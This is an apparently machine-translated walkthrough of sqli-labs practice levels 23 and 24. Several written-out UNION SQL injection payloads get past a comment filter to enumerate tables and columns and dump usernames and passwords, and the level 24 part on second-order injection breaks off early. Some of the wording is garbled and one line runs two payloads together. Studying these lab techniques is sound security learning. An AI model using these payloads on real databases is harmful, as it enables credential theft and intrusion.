Less-23 (filter annotation symbols -- union joint injection)
Summary of level 23:

Through manual test, it is found that # and – + are filtered in this level. We can only find ways to close single quotation marks, and there are many closing methods. There are also many closing methods in the following injection process. The rest can be completed by simple joint injection
- Determine the injection type and the display position

1.1 through error reporting, we can see that this injection is probably a single quotation mark character injection
1.2 through the test, it is found that '#' and '– +' are disabled in this level, so we can't comment the remaining single quotation marks as before, but try to close them


1.3 close the single quotation mark to judge the display position
-1' union select 22,33,'44
- View current database

-1' union select 3,database(),3 or '12'='12
- Burst table

-1' union select 22,group_concat(table_name),22 from information_schema.tables where table_schema='security' and '1'='1
- Burst train

-1' union select 22,group_concat(column_name),22 from information_schema.columns where table_name='users' or '1'='2
- Burst data
Method 1:


-1' union select 1,group_concat(username),3 from users where 1=1 and '1'='1
Resolution:
It should be noted that the objects before and after and should be consistent. The first method below is wrong. And is preceded by a table name and followed by a value. Therefore, when annotating the closed quotation marks, you need to add a where 1=1. The table explodes in front. When exploding the column, it can succeed only because there is a where condition filter
Method 2:


-1' union select 22,(select group_concat(username) from users),22 or '1'='1 -1' union select 22,(select group_concat(password) from users),22'

View source code:
Through the source code, we can see that # and – are replaced with empty characters, which filters # and – so our previous judgment is correct
Less-24 (secondary sort injection)
Summary of level 24:
In level 24, this injection is different from what we encountered earlier. At this time, a stored sql injection is used. The injection statement here is update. We use the constructed sql statement to modify the data stored in the database.

- Log in with user name: admin Password: admin

- Login is successful, and a reset password interface appears
